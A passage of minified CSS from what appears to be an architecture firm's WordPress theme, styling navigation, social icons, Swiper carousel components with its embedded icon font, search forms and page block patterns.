(min-width:76.25em){.site-navigation__primary-link{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.site-navigation__primary-link{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}}.site-navigation__utility-link{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.site-navigation__utility-link{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:76.25em){.site-navigation__utility-link{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}}.site-navigation__footer{display:block;margin-top:auto;padding-top:20px;width:100%}@media (min-width:76.25em){.site-navigation__footer{display:none}}.site-navigation__footer .social-icons{background:none}.site-navigation__social{border-bottom:2px solid var(--c-rolling-stone-20);border-top:2px solid var(--c-rolling-stone-20);margin-bottom:10px}.site-navigation__legal{align-items:center;color:var(--c-white);display:flex;flex-direction:row;flex-wrap:nowrap;height:auto;justify-content:space-between}.site-navigation__legal p{color:var(--c-white);font-family:var(--font-medium);font-size:var(--font-size-2x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-38x)}@media (min-width:48em){.site-navigation__legal p{font-size:var(--font-size-3x);line-height:var(--line-height-37x)}}.site-navigation__legal ul{display:flex;flex-direction:row;flex-wrap:nowrap}.site-navigation__legal a{display:block;font-family:var(--font-medium);font-size:var(--font-size-2x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-38x);margin:2px 0;padding:4px 5px}@media (min-width:48em){.site-navigation__legal a{font-size:var(--font-size-3x);line-height:var(--line-height-37x)}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.site-navigation{position:relative}}:root{--links-height:38px;--links-width:34px;--wechat-size:230px}@media (min-width:36.25em){:root{--links-width:40px}}@media (min-width:64.0625em){:root{--wechat-size:240px}}.social-icons{background-color:var(--c-mercury);padding:1px 0}.social-icons.social-icons--header .link__text{color:var(--c-white)!important}.social-icons__list{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;justify-content:space-between;margin:0 auto;max-width:230px;position:relative}@media (min-width:36.25em){.social-icons__list{margin:0 auto;max-width:230px}}.site-navigation__social .social-icons__list{margin:0;max-width:none!important}@media (min-width:36.25em){.site-navigation__social .social-icons__list{width:96%}}.social-icons__links{color:var(--c-ebony-clay);display:inline;display:inline-block!important;height:var(--links-height);padding:10px 10px 7px 10px;position:relative;width:var(--links-width)}.social-icons__links:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.social-icons__links.is-active:before,.social-icons__links:focus-visible:before,.social-icons__links:hover:before{left:0;transform:scaleX(1);transform-origin:left}@media (min-width:64.0625em){.social-icons__links{width:auto}.social-icons__links:focus,.social-icons__links:hover{color:var(--c-ebony-clay)}}.site-navigation__social .social-icons__links{color:var(--c-ebony-clay);color:var(--c-white);display:inline;position:relative}.site-navigation__social .social-icons__links:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.site-navigation__social .social-icons__links.is-active:before,.site-navigation__social .social-icons__links:focus-visible:before,.site-navigation__social .social-icons__links:hover:before{left:0;transform:scaleX(1);transform-origin:left}.site-navigation__social .social-icons__links:before{background:var(--c-accent)}.social-icons__links--wechat-button{cursor:pointer}@media (min-width:36.25em){.social-icons__links--wechat-button{position:relative}}.social-icons__links--wechat-button:active:after,.social-icons__links--wechat-button:active:before,.social-icons__links--wechat-button:focus:after,.social-icons__links--wechat-button:focus:before,.social-icons__links--wechat-button:hover:after,.social-icons__links--wechat-button:hover:before{display:block}.social-icons__links--wechat-button:after,.social-icons__links--wechat-button:before{content:"";cursor:default;display:none;left:50%;position:absolute;transform:translateX(-50%)}@media (min-width:64.0625em){.social-icons__links--wechat-button:after,.social-icons__links--wechat-button:before{top:50%;transform:translateY(-50%)}}.social-icons__links--wechat-button:before{background:transparent;height:1rem;top:var(--links-height);width:100vw;z-index:var(--z-front)}@media (min-width:64.0625em){.social-icons__links--wechat-button:before{height:var(--wechat-size);left:var(--links-width);top:50%;width:1rem}}.social-icons__links--wechat-button:after{background-color:var(--c-white);background-image:url(https://www.hksinc.com/wp-content/themes/hks/assets/images/wechat-qr-code.jpg);background-position:50%;background-repeat:no-repeat;background-size:contain;box-shadow:0 1px 4px var(--c-rolling-stone-20);height:var(--wechat-size);top:calc(var(--links-height) + .5rem);width:var(--wechat-size);z-index:var(--z-layout)}@media (min-width:64.0625em){.social-icons__links--wechat-button:after{left:calc(var(--links-width) + .5rem);top:50%}}.social-icons__links--wechat-button svg{height:auto;width:20px}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-left:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-top:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";left:0;pointer-events:none;position:absolute;top:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{height:var(--swiper-virtual-size);width:1px}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);left:0;top:var(--swiper-pagination-top,auto);width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:var(--swiper-pagination-bullet-border-radius,50%);height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{left:var(--swiper-pagination-left,auto);right:var(--swiper-pagination-right,8px);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:var(--swiper-pagination-progressbar-size,4px)}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:var(--swiper-scrollbar-bottom,4px);height:var(--swiper-scrollbar-size,4px);left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:var(--swiper-scrollbar-top,auto);width:calc(100% - var(--swiper-scrollbar-sides-offset,1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:calc(100% - var(--swiper-scrollbar-sides-offset,1%)*2);left:var(--swiper-scrollbar-left,auto);position:absolute;right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-cube .swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}.swiper.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}.swiper-creative .swiper-slide{backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{backface-visibility:hidden;overflow:hidden;transform-origin:center bottom}.swiper-pagination{position:static}.swiper-pagination-bullet{background:transparent;border:1px solid var(--c-ebony-clay);border-radius:50%;cursor:pointer;display:inline-block;height:.625rem;margin:0 .25rem;opacity:1;padding:0;transition:background .3s ease-out;width:.625rem}.swiper-pagination-bullet-active{background:var(--c-ebony-clay)}.swiper-button-next,.swiper-button-prev{display:none;z-index:9}@media (min-width:64.0625em){.swiper-button-next,.swiper-button-prev{display:block}}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:1}.swiper-button-next.swiper-button-disabled:after,.swiper-button-prev.swiper-button-disabled:after{opacity:.35}.swiper-button-next:after,.swiper-button-prev:after{color:var(--c-black);font-size:30px;height:32px;transition:opacity .3s ease-out}.swiper-button-next:hover:after,.swiper-button-prev:hover:after{opacity:.35}.swiper-button-prev,.swiper-button-prev:after{left:0}.swiper-button-next,.swiper-button-next:after{right:0}#searchform .form-group__label-group--with-button,.form.form--search .form-group__label-group--with-button{display:flex;flex-direction:column;gap:1rem}@media (min-width:48em){#searchform .form-group__label-group--with-button,.form.form--search .form-group__label-group--with-button{flex-direction:row;gap:2rem}}#searchform button.btn.btn--clear,.form.form--search button.btn.btn--clear{margin-left:0}.form--search__buttons{display:grid;grid-gap:1rem;gap:1rem;grid-template-columns:repeat(2,1fr)}@media (min-width:48em){.form--search__buttons{gap:2rem}}.animated-columns-pattern.wp-block-columns{flex-direction:column;gap:0;grid-gap:0;margin-bottom:0;width:90%}@media (min-width:48em){.animated-columns-pattern.wp-block-columns{flex-direction:row;width:100%}}.animated-columns-pattern__column.wp-block-column{border-bottom:.5px solid var(--c-black);display:flex;flex-direction:column;justify-content:space-between;padding:var(--space-6) var(--space-12) var(--space-6) var(--space-4);position:relative}@media (min-width:48em){.animated-columns-pattern__column.wp-block-column{border-bottom:none;min-height:400px;padding:var(--space-6)}}.animated-columns-pattern__column.wp-block-column p{color:var(--c-white);display:none;padding-bottom:var(--space-8);padding-right:var(--space-12)}@media (min-width:48em){.animated-columns-pattern__column.wp-block-column p{display:block;opacity:0;visibility:hidden}}.animated-columns-pattern__column.wp-block-column .wp-block-buttons{align-items:center;bottom:0;height:100%;position:absolute;right:0;width:100%}@media (min-width:48em){.animated-columns-pattern__column.wp-block-column .wp-block-buttons{align-items:flex-end}.animated-columns-pattern__column.wp-block-column:after{background:var(--c-black);content:"";height:100%;position:absolute;right:0;top:0;width:.5px}}.animated-columns-pattern__column.wp-block-column:last-of-type:after{display:none}.animated-columns-pattern__column.wp-block-column:before{background-color:var(--c-black);content:"";display:block;height:100%;left:0;position:absolute;top:0;transform:scaleX(0);transform-origin:right top;transition:color .1s,transform .2s cubic-bezier(.25,.46,.45,.94);width:100%;z-index:-1}.animated-columns-pattern__column.wp-block-column:focus-within,.animated-columns-pattern__column.wp-block-column:hover{color:var(--c-white)}@media (min-width:48em){.animated-columns-pattern__column.wp-block-column:focus-within p,.animated-columns-pattern__column.wp-block-column:hover p{opacity:1;visibility:visible}}.animated-columns-pattern__column.wp-block-column:focus-within:before,.animated-columns-pattern__column.wp-block-column:hover:before{transform:scale(1);transform-origin:left top}@media (min-width:48em){.wp-block-button.is-style-arrow.animated-columns-pattern__button{align-items:flex-end;height:100%}}.wp-block-button.is-style-arrow.animated-columns-pattern__button:after{padding:var(--space-4)}@media (min-width:48em){.wp-block-button.is-style-arrow.animated-columns-pattern__button:after{padding:var(--space-6)}}.animated-columns-pattern__button .wp-block-button__link{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.animated-columns-pattern__button .wp-block-button__link:after{bottom:0;content:"";height:100%;left:0;margin:0;padding:0;position:absolute;right:0;top:0;width:100%;z-index:1}.wp-block-hks-awards-grid .cta-link{font-family:var(--font-regular)}.wp-block-hks-awards-grid img{background-color:transparent;display:block;margin-bottom:15px;margin-left:0;max-height:30px;overflow:hidden;position:relative;transition:background-color .2s}.wp-block-hks-awards-grid__description{font-family:var(--font-italic);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-25x);margin:5px 0 10px;padding-bottom:10px;position:relative}.wp-block-hks-awards-grid__description:after{background-color:var(--c-rolling-stone);content:"";height:1px;left:0;position:absolute;top:100%;width:22px}.wp-block-hks-awards-grid__item-wrapper{padding:25px 0;position:relative}@media (min-width:1025px){.wp-block-hks-awards-grid__item-wrapper{padding:40px 0 20px}}.wp-block-hks-awards-grid__item-wrapper:before{background-color:var(--c-alto);content:"";height:2px;left:-10%;position:absolute;top:0;width:120%}@media (min-width:64.0625em){.wp-block-hks-awards-grid__item-wrapper:before{left:-25%;width:150%}}.rich-text .contact-us-pattern{margin-bottom:var(--space-32);padding-top:var(--space-24);width:100%}@media (min-width:48em){.rich-text .contact-us-pattern{padding-top:var(--space-40);width:var(--wp--custom--width--wide)}}.rich-text .contact-us-pattern .wp-block-columns.is-layout-flex{gap:var(--space-6)}@media (min-width:48em){.rich-text .contact-us-pattern .wp-block-columns.is-layout-flex{gap:var(--space-24)}}.rich-text .contact-us-pattern .wp-block-buttons.is-layout-flex{gap:var(--space-2)}.rich-text .contact-us-pattern h1.contact-us-pattern__title,.rich-text .contact-us-pattern h1.contact-us-pattern__title:not([class*=rich-text--reset]){font-size:var(--font-size-20x)}@media (min-width:64.0625em){.rich-text .contact-us-pattern h1.contact-us-pattern__title,.rich-text .contact-us-pattern h1.contact-us-pattern__title:not([class*=rich-text--reset]){font-size:var(--font-size-24x)}}.rich-text .contact-us-pattern :where(h3,.is-style-h3):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-top:var(--space-2)}.rich-text .contact-us-pattern .wp-block-hks-accordion-group.is-layout-flex{gap:0}.editor-styles-wrapper .contact-us-pattern.is-layout-constrained>*{max-width:none!important}.contact-us-pattern .block-editor-block-list__block .gform_wrapper,.contact-us-pattern .gform_wrapper{margin-bottom:30px}.editor-styles-wrapper h1.contact-us-pattern__title{font-size:var(--font-size-20x)}@media (min-width:64.0625em){.editor-styles-wrapper h1.contact-us-pattern__title{font-size:var(--font-size-24x)}}.wp-block-group.alignfull.cta-group-pattern,.wp-block-group.cta-group-pattern{padding-bottom:var(--space-24)}@media (min-width:48em){.wp-block-group.alignfull.cta-group-pattern,.wp-block-group.cta-group-pattern{padding-bottom:var(--space-56)}}.wp-block-group.alignfull.cta-group-pattern .wp-block-buttons,.wp-block-group.cta-group-pattern .wp-block-buttons{flex-direction:column;grid-gap:1.5rem;max-width:34rem}@media (min-width:36.25em){.wp-block-group.alignfull.cta-group-pattern .wp-block-buttons,.wp-block-group.cta-group-pattern .wp-block-buttons{flex-direction:row}}@media (min-width:64.0625em){.wp-block-group.alignfull.cta-group-pattern .wp-block-buttons,.wp-block-group.cta-group-pattern .wp-block-buttons{max-width:none}}.cta-group-pattern__headline{margin:0 auto var(--space-9);max-width:51rem!important;width:90%}@media 